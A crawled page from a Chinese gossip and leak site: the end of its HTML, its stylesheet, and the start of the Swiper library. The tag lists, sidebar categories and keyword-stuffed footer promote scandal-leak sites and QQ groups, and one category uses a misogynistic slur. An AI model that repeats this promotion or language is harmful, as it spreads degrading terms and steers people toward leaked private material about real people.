<li><a title="151吃瓜网" href="https://laowanxiang.com/tags-151chiguawang.html">151吃瓜网<span class="tvmcfb1d5-05e4-3329-d5e1sam tag-count"> (0)</span></a></li>
<li><a title="吃瓜爆料网15cc" href="https://laowanxiang.com/tags-chiguabaoliaowang15cc.html">吃瓜爆料网15cc<span class="tvmcfa74a-fc13-02c9-1946sam tag-count"> (0)</span></a></li>
<li><a title="网红黑料吃瓜爆料" href="https://laowanxiang.com/tags-wanghongheiliaochiguabaoliao.html">网红黑料吃瓜爆料<span class="tvmcffc13-02c9-1946-9fd8sam tag-count"> (0)</span></a></li>
<li><a title="58吃瓜爆料网" href="https://laowanxiang.com/tags-58chiguabaoliaowang.html">58吃瓜爆料网<span class="tvmcf02c9-1946-9fd8-727fsam tag-count"> (0)</span></a></li>
<li><a title="51cg反差婊" href="https://laowanxiang.com/tags-51cgfanchabiao.html">51cg反差婊<span class="tvmcf1946-9fd8-727f-61c1sam tag-count"> (0)</span></a></li>
</ul>
</div>	</div>
</div>
<div class="tvmcf9fd8-727f-61c1-f95esam sidebar">
	<span class="tvmcf727f-61c1-f95e-c34csam close sbc"><i></i></span>
    <ul>
	  <li><a title="反差婊" href="https://laowanxiang.com/category-fanchabiao.html">反差婊</a></li>
<li><a title="吃瓜大赛" href="https://laowanxiang.com/category-chiguadasai.html">吃瓜大赛</a></li>
<li><a title="吃瓜热榜" href="https://laowanxiang.com/category-chiguarebang.html">吃瓜热榜</a></li>
<li><a title="今日吃瓜" href="https://laowanxiang.com/category-jinrichigua.html">今日吃瓜</a></li>
<li><a title="抖音黑料" href="https://laowanxiang.com/category-douyinheiliao.html">抖音黑料</a></li>
<li><a title="黑料吃瓜" href="https://laowanxiang.com/category-heiliaochigua.html">黑料吃瓜</a></li>
    </ul>
</div>
<footer class="tvmcf61c1-f95e-c34c-c088sam jz52bq">
<p class="tvmcff95e-c34c-c088-52e6sam con">吃瓜群，吃瓜网站，爆料网，吃瓜爆料，51吃瓜官网，吃瓜最新事件爆料，吃瓜，黑料网，每日大赛，51吃瓜网，黑料吃瓜网，吃瓜视频，51黑料网 ，爆料网，吃瓜群qq群免费-吃瓜爆料qq群-每日更新猛料爆料群号欢迎加入吃瓜爆料QQ群!每日更新吃瓜群qq群免费的,24小时不间断推qq群吃瓜爆料群。精准筛选真实有效的吃瓜热点,保障群组活跃度与瓜的新鲜度,点击即刻获取今日最新吃瓜群号!</p><script src="https://laowanxiang.com/zb_users/theme/Jz52_acolumn/script/custom.js?v1.2.8"></script></footer>
<span id="go-to-top"><i></i></span>
<script src="https://laowanxiang.com/zb_users/theme/Jz52_acolumn/swiper/swiper-bundle.min.js"></script>
<script src="https://laowanxiang.com/zb_users/theme/Jz52_acolumn/script/instantpage.min.js"></script>
</body>
</html><!--99.77 ms , 20 queries , 5901kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: https://laowanxiang.com/zb_users/theme/Jz52_acolumn/style/style.css?v1.2.8
body_size: 5913
content:
@import url(rubik/rubik.css);
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video, input, textarea {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
input, textarea {
  outline: none
}
html {
  font-size: 16px;
}
body {
  font: 1rem rubik, "Microsoft YaHei", Arial, Helvetica, sans-serif;
  color: #212529;
  background: #fff;
  line-height: 1.5;
  overflow-y: overlay
}
body.active-sidebar {
    overflow: hidden;
}
::-webkit-scrollbar {
  width: 11px;
  height: 11px;
}
::-webkit-scrollbar-thumb {
  border-radius: 10px;
  background-color: rgba(0,0,0,.4);
  border: 2px solid transparent;
  background-clip: padding-box;
}
article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}
h1, h2, h3, h4, h5, h6, em, i, .hdp_text {
  font-family: rubik, -apple-system, BlinkMacSystemFont, PingFang SC, Hiragino Sans GB, Microsoft YaHei, helvetica neue, helvetica, ubuntu, roboto, noto, segoe ui, Arial, sans-serif;
  font-weight: normal;
  font-style: normal;
}
h1, h2, h3, h4, h5, h6 {
  font-weight: 700;
}
ul, ol, li {
  list-style-type: none;
}
a {
  color: #212529;
  text-decoration: none;
  outline: 0;
  -webkit-transition: background-color .15s linear, color .15s linear;
  -moz-transition: background-color .15s linear, color .15s linear;
  -o-transition: background-color .15s linear, color .15s linear;
  -ms-transition: background-color .15s linear, color .15s linear;
  transition: background-color .15s linear, color .15s linear;
}
a:hover {
  text-decoration: none;
  color: #007bff !important;
}
a:focus {
  outline: 0;
}
img {
  border: 0;
  display: block;
  max-width: 100%;
}
h1 {
  font-size: 1.875rem;
  margin-top: 1rem;
}
h2 {
  font-size: 1.5rem;
  margin-bottom: 0.875rem;
}
h3 {
  font-size: 1.25rem
}
h4 {
  font-size: 1.125rem
}
h5 {
  font-size: 1rem
}
h6 {
  font-size: 1rem
}
h2 strong {
  color: #fd6e6e;
}
p {
  font-size: 1rem;
  color: #636874;
  margin-bottom: 1rem;
}
sup, sub {
  font-size: 1rem;
  margin-left: 6px;
}
.f_l {
  float: left;
}
.f_r {
  float: right;
}
.d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.flex-fill {
  flex: 1 1 auto;
}
.flex-align {
  align-items: center
}
.flex-grow {
  flex-grow: 1;
}
.flex-justify {
  -webkit-justify-content: center;
  justify-content: center;
}
.flex-column {
  flex-direction: column
}
.flex-wrap {
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}
.mt1 {
  margin-top: 0.875rem;
}
.mb1 {
  margin-bottom: 1.875rem;
}
.txt.mb1 {
  margin-bottom: 1rem;
}
.mbm {
  margin-bottom: 0.5rem;
}
.pt1 {
  padding-top: 0.875rem;
}
.pb1 {
  padding-bottom: 1.875rem;
}
.txt.pb1 {
  padding-bottom: 1rem;
}
.px {
  padding-right: .5rem;
  padding-left: .5rem
}
.border-b {
  border-bottom: 1px solid rgba(170, 172, 182, 0.15);
}
.text-c {
  text-align: center;
}
.text-l {
  text-align: left;
}
.text-r {
  text-align: right;
}
.both {
  clear: both
}
.hidden {
  overflow: hidden
}
.con {
  width: 100%;
  margin: auto
}
.btn {
  display: inline-block;
  font-weight: 400;
  line-height: 1.5;
  color: #636874;
  background-color: #f3f4f6;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  border: 1px solid transparent;
  padding: .375rem .75rem;
  font-size: 1rem;
  border-radius: .25rem;
  -webkit-transition: all .25s;
  -o-transition: all .25s;
  transition: all .25s;
}
.btn:hover {
  color: #fff !important;
  opacity: 0.8;
  background-color: #007bff;
}
.btn-red {
  background-color: #fd6e6e;
  color: #fff
}
.btn-blue {
  background-color: #007bff;
  color: #fff
}
.small .btn {
  padding: .285rem .7rem;
  font-size: 0.875rem;
}
input[type=text], input[type=password], input[type=email], input[type=url], textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: 0;
  font-size: .875rem;
  color: #636874;
  border: 1px solid #f3f4f6;
  background-color: #f3f4f6;
  border-radius: 4px;
  padding: 8px 14px;
}
blockquote {
  border-left: 4px solid #007bff;
  padding: 0.75rem;
  background-color: #f8f9fa;
  margin-bottom: 1rem;
  color: #636874;
}
blockquote p {
  color: #636874 !important;
}
blockquote p:last-child {
  margin-bottom: 0;
}
table {
  border-collapse: collapse;
  margin-bottom: 1rem;
}
table, table td, table th {
  border: 1px solid rgba(170, 172, 182, 0.15)
}
table td, table th {
  padding: 6px
}
table th {
  background-color: #f8f9fa
}
code {
  margin: 0 2px;
  padding: 3px 4px;
  border-radius: 3px;
  color: #636874;
  background-color: #f8f9fa
}
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px)
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50px);
    transform: translateY(-50px)
  }
  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none
  }
}
.blur {
  -webkit-backdrop-filter: blur(15px);
  backdrop-filter: blur(15px);
}
.bg-overlay {
    position: fixed;
    height: 100%;
    right: -99%;
    top: 0;
    left: -99%;
    opacity: 0;
    background: rgba(120,129,147,.22);
    visibility: hidden;
    -webkit-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
    -o-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    -webkit-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
    z-index: 998;
}
body.active .bg-overlay, body.active-sidebar .bg-overlay {
    -webkit-filter: brightness(.2);
    -o-filter: brightness(.2);
    filter: brightness(.2);
    cursor: pointer;
    opacity: 1;
    visibility: visible;
}
/*头jue*/
header {
  position: fixed;
  width: 100%;
  top: 0;
  z-index: 998;
  -moz-transition: .3s;
  -o-transition: .3s;
  -webkit-transition: .3s;
  transition: .3s;
}
header.slideUp {
  top: -4rem;
}
header nav {
  background-color: #f8f9fa;
  line-height: 4rem;
}
header nav .logo a {
  font-size: 1.5rem;
}
header nav ul {
  height: 4rem;
}
header nav .logo a img {
  height: 2.8rem;
}
header .nav li {
  float: left;
  display: block;
  padding: 0 0 0 2rem;
  font-size: 1rem;
  position: relative;
}
.selected {
  color: #007bff !important;
}
footer {
  padding: 1.15rem;
  border-top: 1px solid rgba(170, 172, 182, 0.15);
}
footer p, .lin a {
  color: #7a8b9a;
  text-align: center;
  line-height: 1.7;
  font-size: .875rem
}
/* 菜单 */
header .nav .sub-nav {
  position: absolute;
  left: .5rem;
  top: 80%;
  width: 180px;
  height: auto;
  padding: .5rem 0;
  margin-top: .25rem;
  border-radius: 6px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 30px 0 rgb(34 40 49/8%);
  box-shadow: 0 2px 30px 0 rgb(34 40 49/8%);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  -webkit-transform: scaleY(0);
  -khtml-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
  transform-origin: 0 0 0;
  -webkit-transform-origin: 0 0 0;
  -ms-transform-origin: 0 0 0;
  -o-transform-origin: 0 0 0;
}
header .nav .sub-nav li {
  line-height: 3;
  font-size: 0.875rem;
  padding: 0 1.2rem;
}
header .nav .sub-nav li a {
  color: #636874;
}
header .nav li.on .sub-nav {
  opacity: 1;
  visibility: visible;
  z-index: 100;
  -webkit-transform: scaleY(1);
  -khtml-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
}
.dot {
  display: inline-block;
  position: relative;
  z-index: 1;
  margin-left: 4px;
}
.jzsjx {
  fill: none;
  stroke: #007bff;
  stroke-linejoin: round;
  stroke-width: 6px;
}
.on .jzsjx {}
/* 移动菜单 */
header .nav li.menu-nav {
  display: none
}
.sidebar, .soso {
  position: fixed;
  top: 0;
  left: 0;
  display: -ms-flexbox;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
  max-width: 415px;
  width: 100%;
  height: 100vh;
  z-index: 999;
  background: #fff;
  -webkit-transform: translateX(-120%);
  transform: translateX(-120%);
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 3rem;
  -webkit-box-shadow: 0 5px 65px -5px rgba(131, 140, 157, .2);
  -ms-box-shadow: 0 5px 65px -5px rgba(131, 140, 157, .2);
  box-shadow: 0 5px 65px -5px rgba(131, 140, 157, .2);
  -webkit-overflow-scrolling: touch;
}
.soso {
  right: 0;
  left: auto;
  -webkit-transform: translateX(120%);
  transform: translateX(120%);
}
.sidebar.active, .soso.active {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.sidebar a {
  color: #636874;
}
.close i {
  display: block;
  position: relative;
  width: 2.35rem;
  height: 2.35rem;
  background-color: #f3f4f6;
  border-radius: 50%;
  float: right;
  cursor: pointer;
}
.close i:before {
  transform: rotate(45deg);
}
.close i:after {
  transform: rotate(-45deg);
  top: 0;
}
.close i:before, .close i:after {
  position: absolute;
  left: 1.1rem;
  height: 1.1rem;
  top: .65rem;
  content: ' ';
  width: .125rem;
  background-color: #636874;
  border: 0;
  border-radius: 0;
}
.sidebar li {
  position: relative;
  display: block;
  padding: 1rem 0;
  -webkit-transition: .2s;
  transition: .2s;
  border-top: 1px solid rgba(170, 172, 182, 0.15);
  font-size: 16px;
}
.sidebar li:first-child {
  border-top: 0;
}
.sidebar li .dot {
  position: absolute;
  top: 0px;
  right: 0px;
  width: 3rem;
  height: 3.7rem;
  text-align: center;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
}
.sidebar .ul-subcates {
  display: none;
  position: relative;
  background-color: #f3f4f6;
  border-radius: 6px;
  padding: .5rem 1rem;
  margin: .75rem 0 0;
}
.sidebar .ul-subcates li {
  border: 0;
  padding: 0.5rem 0;
  font-size: 1rem;
}
/* 搜索 */
.widget .search-btn {
  position: fixed;
  top: 18px;
  right: 16px;
}
.widget form {
  position: relative;
}
.widget input {
  width: 100%;
  height: 40px;
}
.widget button {
  width: 42px;
  height: 40px;
  background: 0 0;
  position: absolute;
  right: 0;
  border-radius: 0 4px 4px 0
}
.search_ico i {
  position: relative;
  display: inline-block;
  width: 20px;
  height: 20px;
}
.widget .search_ico i {
  top: 2px;
  right: 2px;
}
.search_ico i:before {
  content: ' ';
  position: absolute;
  width: 12px;
  height: 12px;
  border: 2px solid #636874;
  border-radius: 10px
}
.search_ico i:after {
  content: '';
  position: absolute;
  width: 8px;
  height: 3px;
  background: #636874;
  border-radius: 5px 0 0 5px;
  -webkit-transform: rotate(225deg);
  -moz-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  -o-transform: rotate(225deg);
  transform: rotate(225deg)
}
.search_ico i:before {
  top: 0;
  left: 0
}
.search_ico i:after {
  right: 0;
  top: 14px
}
.btn.search_ico:hover i:before {
  border-color: #fff
}
.btn.search_ico:hover i:after {
  background: #fff
}
.search-btn, .menu-btn {
  cursor: pointer
}
.search-btn i {
  top: 0;
  right: 2px;
}
.menu_ico i {
  display: inline-block;
  width: 20px;
  height: 18px;
  padding: 6px 0;
  border-top: 2px solid #636874;
  border-bottom: 2px solid #636874;
  background-color: #636874;
  background-clip: content-box;
}
/* 侧栏 */
.widget {
  font-size: 15px;
  margin-bottom: 3rem;
  overflow: hidden;
}
.widget a {
  color: #4b4d50;
}
.widget li a {
  display: block;
}
.widget ul {
  padding-left: 1.25rem;
}
.widget ul li {
  margin-bottom: .75rem;
  list-style-type: circle;
}
.widget ul li span {
  color: #7a8b9a;
  font-size: .875rem;
}
.widget ul li ul, #divSearchPanel input[type=submit] {
  display: none
}
.widget ul li ul li {
  margin: .75rem 0 0 0
}
#divCalendar table {
  width: 100%;
  text-align: center;
}
#divCalendar caption {
  font-size: 1.125rem
}
#divCalendar td a {
  font-weight: 700
}
#divComments ul li a {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  position: relative;
}
#divTags ul {
  margin: -4px;
  overflow: hidden;
  padding: 0;
}
#divTags li, #divFavorites li, #divLinkage li, #divAuthors li {
  list-style: none;
  display: block;
  float: left;
}
#divTags li {
  line-height: 1.875rem;
  padding: 0 .9375rem;
  margin: 4px;
  border: 1px solid rgba(170, 172, 182, 0.15);
}
#divTags li a:before {
  content: '#';
  font-size: inherit;
  display: inline-block;
  color: #7a8b9a;
  margin-right: 5px;
}
#divTags span {
  display: none
}
#divFavorites ul, #divLinkage ul, #divAuthors ul, #divMisc ul {
  overflow: hidden;
  padding: 0;
}
#divFavorites li, #divLinkage li, #divAuthors li {
  margin: 0 1rem 5px 0;
}
#divMisc li {
  width: 32%;
  overflow: hidden;
  float: left;
  margin-bottom: 2px;
  margin-right: 2px;
}
/*主体*/
main {
  margin: 5em auto 4em !important;
  min-height: calc(100vh - 13rem);
}
main .mbs {
  color: #7a8b9a !important;
  font-size: 0.875rem;
}
main {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both
}
.item-meta {
  position: relative;
  display: inline-block;
  margin: 0 12px 0 0;
  padding: 0 12px 0 0;
}
.item-meta:after {
  content: '';
  position: absolute;
  right: 0;
  top: 50%;
  width: 3px;
  height: 3px;
  border-radius: 6px;
  background-color: #fd6e6e;
  -webkit-transform: translate(100%, -50%);
  transform: translate(50%, -50%);
}
.list-meta, .list-meta a {
  color: #7a8b9a;
  font-size: 0.875rem
}
.list-meta .f_r a {
  margin-left: 4px
}
.pagelist {
  text-align: center;
  clear: both;
  margin: 1.75rem 0;
}
.pagelist .btn {
  margin-top: .285rem
}
main ul li p {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  position: relative;
}
.istop {
  color: #fd6e6e
}
.lin {
  background-color: #f8f9fa;
  padding: .5rem;
  margin-top: .5rem;
  border-radius: 3px;
}
.lin li {
  margin: .25rem .5rem;
  line-height: 1.5;
}
/* 轮播图 */
.swiper-pagination-bullet-active, .swiper-pagination-bullet {
  background-color: #fff !important;
}
.swiper-container {
  width: 100%;
  height: 23rem;
  margin-bottom: 1.875rem;
  border-radius: 6px;
}
.swiper-slide {
  text-align: center;
  font-size: 1.5rem;
  height: 23rem;
  color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.swiper-slide img {
  max-width: 100%;
  height: 23rem;
  object-fit: cover;
}
@media only screen and (max-width: 767px) {
  .swiper-container, .swiper-slide, .swiper-slide img {
    height: 18.75rem;
  }
}
@media only screen and (max-width: 479px) {
  .swiper-slide, .swiper-slide img {
    height: 12.5rem;
  }
  .swiper-container {
    height: 12.5rem;
  }
}
@media only screen and (max-width: 321px) {
  .swiper-container, .swiper-slide, .swiper-slide img {
    height: 10rem;
  }
}
.hdp_text {
  position: absolute;
  bottom: 0;
  width: 100%;
  padding: 2.25rem 1.25rem;
  text-align: center;
  z-index: 1;
  font-weight: 700;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.hdp_text a {
  color: #fff;
}
/* 列表 */
.list-content h2 {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  position: relative;
}
.list-img {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
  padding-left: 1rem;
}
.list-img a {
  width: 100%;
  height: 0;
  padding-bottom: 100%;
  overflow: hidden;
  position: relative;
  display: block;
}
.list li a img {
  width: 100%;
  height: 100%;
  position: absolute;
  object-fit: cover;
  background: #f3f4f6;
  border-radius: 6px;
}
.list-imgs {
  margin: 1rem -0.5rem 0 -0.5rem;
}
.list-imgs a {
  width: 25%;
  height: 0;
  padding-bottom: calc(25% - 1rem);
  overflow: hidden;
  position: relative;
  display: block;
  margin: 0 .5rem;
}
/*正文*/
.post {
  margin: 1rem 0 2rem 0;
}
.post ul, .post ol {
  list-style: disc;
  margin: 0 0 2em 0;
  padding-left: 1.25em;
}
.post ol li {
  list-style-type: decimal;
}
.post ol {
  list-style: decimal;
}
.post ul li {
  list-style-type: disc;
}
.post p {
  line-height: 1.7;
  color: #212529
}
.post a {
  color: #007bff
}
.post img {
  display: inline-block;
  vertical-align: middle
}
.post h2, .post h3, .post h4, .post h5, .post h6, .sg, .widget h3 {
  margin: 1.5rem 0;
  padding-left: 10px;
  line-height: 1;
  border-left: 4px solid #007bff;
  position: relative;
}
.post h2:before, .post h3:before, .post h4:before, .post h5:before, .post h6:before, .sg:before {
  position: absolute;
  bottom: -0.6rem;
  left: -4px;
  content: '';
  width: 100%;
  height: 1px;
  background: rgba(170, 172, 182, 0.15);
}
.remind {
  background-color: #f8f9fa;
  padding: 1rem;
  border-radius: 3px;
  font-size: .9375rem;
  color: #636874;
  margin: 1rem 0
}
.pagetp p {
  margin: 0;
}
.tags {
  margin-top: 2rem
}
.tags a {
  padding: 4px 10px;
  color: #636874;
  background-color: #f3f4f6;
  display: inline-block;
  margin: 0 4px 4px 0;
  border-radius: .25rem;
  font-size: .875rem
}
.tags a:hover {
  background-color: #007bff;
  color: #fff !important;
}
.related-list h2 {
  font-size: 1.25rem;
}
.related-list li.border-b:last-child {
  border: 0
}
/*赞赏*/
.share {
  padding: 2rem;
  text-align: center;
}
.share button {
  width: 5rem;
  height: 5rem;
  margin: auto;
  border-radius: 50%;
  background-color: #fd6e6e;
  font-size: .875rem;
}
.share button i {
  display: block;
}
.share button i:before {
  content: '';
  width: 3.375rem;
  height: 2.25rem;
  display: block;
  background: url(images/zs.svg) no-repeat center center;
  background-size: auto 1.75rem;
}
.hide_box {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  z-index: 999;
  display: none;
  color: #fff;
  background: rgba(120, 129, 147, .6);
}
.shang_box {
  width: 20rem;
  background-color: #fff;
  position: fixed;
  z-index: 1000;
  left: 50%;
  top: 50%;
  margin-left: -10rem;
  margin-top: -13.75rem;
  border-radius: 6px;
  overflow: hidden;
  display: none
}
.shang_box img {
  border: none;
  border-width: 0;
  width: auto;
  height: auto;
  margin: 0;
  box-shadow: none;
  max-width: 100%;
}
.dashang {
  display: block;
  width: 6.25rem;
  margin: .3125rem auto;
  height: 1.5625rem;
  line-height: 1.5625rem;
  padding: .625rem;
  background-color: #e74851;
  color: #fff;
  text-align: center;
  text-decoration: none;
  border-radius: 6px;
  font-weight: 700;
  font-size: 1rem;
  transition: all .3s
}
.dashang:hover {
  opacity: .8;
  padding: .9375rem;
  font-size: 1.125rem
}
.shang_close {
  display: inline-block;
  top: 10px;
  position: absolute;
  right: 10px
}
.shang_logo {
  display: block;
  text-align: center;
  margin: 1.25rem auto
}
.shang_payimg {
  margin: 0 auto;
  border-radius: .1875rem;
  border-radius: .625rem
}
.pay_explain {
  text-align: center;
  margin: .625rem auto;
  font-size: .75rem;
  color: #545454
}
.radiobox {
  width: 1rem;
  height: 1rem;
  background: url(images/radio2.svg);
  background-size: auto 1rem;
  display: block;
  float: left;
  margin-top: .3125rem;
  margin-right: .875rem
}
.checked .radiobox {
  background-image: url(images/radio1.svg)
}
.shang_payselect {
  text-align: center;
  margin: 0 auto;
  cursor: pointer;
  width: 17.5rem
}
.shang_payselect img {
  display: inline !important;
  width: 5.3rem
}
.shang_payselect img.wximg {
  width: 7rem
}
.shang_payselect .pay_item {
  display: inline-block;
  margin-right: .625rem;
  float: left;
  padding: 10px 0;
}
.shang_info {
  clear: both
}
.shang_info a, .shang_info p {
  color: #c3c3c3;
  text-align: center;
  font-size: .75rem !important
}
/*留言*/
.comment h3, .comment h4, .related-list h3 {
  margin: 2.5rem 0;
  font-size: 1.5rem;
}
.msg {
  margin: 1.5rem 0;
  padding: 0 0 1.5rem;
  border-bottom: 1px solid rgba(170, 172, 182, 0.15);
  word-wrap: break-word
}
.msgurl {
  text-align: right;
  padding: .125em .625em
}
.msgarticle {
  list-style-position: outside;
  padding: .625rem 0 0;
  color: #636874;
}
.avatar {
  -ms-flex: 0 0 3.8rem;
  flex: 0 0 3.8rem;
  max-width: 3.8rem;
  padding-right: 1rem;
}
.avatar img {
  width: 3.8rem;
  height: 3.8rem;
  border-radius: 50%
}
.msg small {
  color: #7a8b9a
}
.msg h3 small {
  font-size: 12px
}
.msg div.msg {
  padding: 20px 0 0;
  margin: 20px 0 0;
  border-top: 1px solid rgba(170, 172, 182, 0.15);
  border-bottom: none
}
.msg div.msg .msgarticle {
  padding-bottom: 0
}
.msg div.msg .msgname {
  padding: 0
}
.msg:nth-last-child(3) {
  border-bottom: 0
}
.jz-comment label, .jz-comments label {
  display: none
}
.jz-comment input {
  line-height: 30px;
  height: 30px;
  width: 100%;
  padding-left: 8px
}
.jz-comment textarea {
  height: 120px;
  width: 100%;
  font-size: .875rem;
  font-family: "Microsoft YaHei", Verdana, sans-serif;
  display: block;
  padding: 8px;
  border: 0;
}
.jz-comment-box {
  border: 1px solid #f3f4f6;
  padding: 4px;
  position: relative;
  background: #f3f4f6;
  margin-bottom: 0.875rem;
  border-radius: 4px;
}
.jz-comment-ul4 {
  float: left;
  width: 49.5%
}
.jz-comment-ul3 {
  float: left;
  width: 32.66%
}
.jz-comment .jz-comment-ul4:nth-child(2n) {
  float: right
}
.jz-comment .jz-comment-ul3-2 {
  margin: 0 1%
}
.jz-comment-box img.jz-code {
  position: absolute;
  right: 4px;
  top: 4px;
  height: 1.875rem;
  width: auto
}
.jz-comment {
  overflow: hidden;
}
input.jz-commbut {
  line-height: 38px;
  height: 38px;
  width: 100px;
  float: right;
  padding: 0;
  margin-top: 10px;
}
.jz-comment-textarea {
  width: 100%;
  clear: both
}
.jz-red {
  color: #007bff
}
#go-to-top {
  width: 3rem;
  height: 3rem;
  text-align: center;
  line-height: 3.725rem;
  cursor: pointer;
  position: fixed;
  right: 1.875rem;
  bottom: 1.875rem;
  background: #007bff;
  opacity: 0.8;
  overflow: hidden;
  display: none;
  border-radius: .25rem;
  z-index: 999;
  color: #fff;
}
#go-to-top i {
  border: solid #fff;
  border-width: 0 .125rem .125rem 0;
  display: inline-block;
  padding: 0.375rem;
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
}
#go-to-top:hover {
  opacity: 1;
}
#go-to-top.active {
  display: block
}
@media only screen and (min-width: 959.9px) {
  .con {
    width: 930px;
  }
}
@media only screen and (max-width: 960px) {
  .con {
    width: 93%;
  }
}
@media only screen and (max-width: 767.9px) {
  html {
    font-size: 14.5px;
  }
  header .nav li {
    padding: 0 0 0 1rem;
  }
  h1 {
    font-size: 1.5rem;
    margin-top: 0;
  }
  .post {
    margin: 1rem 0;
  }
  header .nav .navbar-item {
    display: none
  }
  header .nav li.menu-nav {
    display: block
  }
  header nav .logo a img {
    height: 2.6rem;
  }
  .list-content h2 {
    font-size: 1.2rem;
    margin-bottom: .35rem;
    -webkit-line-clamp: 2;
  }
  .list-content p {
    margin-bottom: .5rem;
    -webkit-line-clamp: 1;
  }
  .list-meta .f_r {
    display: none
  }
  .sidebar, .soso {
    padding: 1.875rem
  }
}
@media only screen and (max-width: 414.1px) {
  .list-img {
    -ms-flex: 0 0 8rem;
    flex: 0 0 8rem;
    max-width: 7.5rem;
    padding-left: .5rem;
  }
  .luser, .ltim:after {
    display: none
  }
  .list-imgs {
    margin: .5rem -.25rem 0 -.25rem;
  }
  .list-imgs a {
    width: 25%;
    padding-bottom: calc(25% - 0.5rem);
    margin: .25rem;
  }
}
@media only screen and (max-width: 320.1px) {
  .list-content p {
    display: none
  }
  .list-img {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://laowanxiang.com/zb_users/theme/Jz52_acolumn/style/rubik/rubik.css
body_size: 83926
content:
@font-face {
  font-family: "rubik";
  src: url([data-uri]) format('truetype')
}

--- FILE ---
content_type: application/javascript
request_url: https://laowanxiang.com/zb_users/theme/Jz52_acolumn/swiper/swiper-bundle.min.js
body_size: 38151
content:
!function(a,Q){"object"==typeof exports&&"undefined"!=typeof module?module.exports=Q():"function"==typeof define&&define.amd?define(Q):(a="undefined"!=typeof globalThis?globalThis:a||self).Swiper=Q()}(this,function(){"use strict";function a(a,Q){for(var f=0;f<Q.length;f++){var I=Q[f];I.enumerable=I.enumerable||!1,I.configurable=!0,"value"in I&&(I.writable=!0),Object.defineProperty(a,I.key,I)}}function Q(){return(Q=Object.assign||function(a){for(var Q=1;Q<arguments.length;Q++){var f=arguments[Q];for(var I in f)Object.prototype.hasOwnProperty.call(f,I)&&(a[I]=f[I])}return a}).apply(this,arguments)}function f(a){return null!==a&&"object"==typeof a&&"constructor"in a&&a.constructor===Object}function I(a,Q){void 0===a&&(a={}),void 0===Q&&(Q={}),Object.keys(Q).forEach(function(c){void 0===a[c]?a[c]=Q[c]:f(Q[c])&&f(a[c])&&Object.keys(Q[c]).length>0&&I(a[c],Q[c])})}var c={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function T(){var a="undefined"!=typeof document?document:{};return I(a,c),a}var 